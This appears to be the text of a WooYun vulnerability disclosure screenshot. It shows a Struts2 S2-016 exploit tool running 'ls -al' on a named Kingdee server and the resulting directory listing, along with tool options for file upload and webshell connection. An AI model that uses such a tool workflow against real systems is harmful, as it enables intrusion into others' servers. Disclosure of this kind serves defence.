 菊花: http://zhuzhou.kingdee.com/pub/list/101201/list2_15.html
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016
目标信息 执行命令 文件上传 连接小马 状态
命令: ls -al /usr/local/ysstore/deploy/orgKingdee/
★K8cmd-> ls -al /usr/local/ysstore/deploy/orgKingdee/
total 9890
drwxrwxrwx 24 root root 4 11? 13 14:39 .
drwxrwxrwx 20 root root 63 11? 8 10:04 ..
drwxrwxrwx 11 root root 0 8? 28 2012 admin
-rwxrwxrwx 1 root root 9900 6? 15 2012 apply_active.ftl
drwxrwxrwx 110 root root 3 7? 30 2012 attachment
-rwxrwxrwx 1 root root 8331780 6? 15 2012 catalina.out
drwxrwxrwx 2 root root 0 6? 15 2012 common
drwxrwxrwx 3 root root 0 6? 15 2012 commons
drwxrwxrwx 3 root root 0 6? 15 2012 css
-rwxrwxrwx 1 tomcat tomcat 170 10? 4 18:30 css3.jsp
drwxrwxrwx 2 root root 0 6? 15 2012 database
-rw-r--r-- 1 tomcat tomcat 35748 11? 13 14:39 dee.jsp
-rwxrwxrwx 1 root root 1218 6? 15 2012 demo.jsp
drwxrwxrwx 3 root root 0 6? 15 2012 editor
drwxrwxrwx 3 root root 0 6? 15 2012 events
drwxrwxrwx 3 root root 0 6? 15 2012 fckeditor
-rwxrwxrwx 1 root root 11389 6? 15 2012 httpd-vhosts.conf
drwxrwxrwx 3 root root 0 6? 15 2012 images
drwxrwxrwx 2 root root 0 6? 15 2012 include
-rwxrwxrwx 1 root root 192 6? 15 2012 index.jsp
drwxrwxrwx 2 root root 0 11? 13 15:08 logs
drwxrwxrwx 2 root root 0 6? 18 2012 lvs
drwxrwxrwx 2 root root 0 6? 15 2012 META-INF
drwxrwxrwx 3 root root 0 6? 15 2012 news
-rwxrwxrwx 1 root root 1729003 6? 15 2012 nginx.tar.gz
-rwxrwxrwx 1 root root 223 8? 27 2012 perftest.jsp
drwxrwxrwx 9 root root 0 11? 13 14:41 pub
drwxrwxrwx 11 root root 0 11? 13 14:42 pubadmin
-rwxrwxrwx 1 root root 192 6? 15 2012 qq.jsp
drwxrwxrwx 11 root root 0 6? 15 2012 scripts
drwxrwxrwx 3 root root 0 6? 15 2012 solutions
www.wooyun.org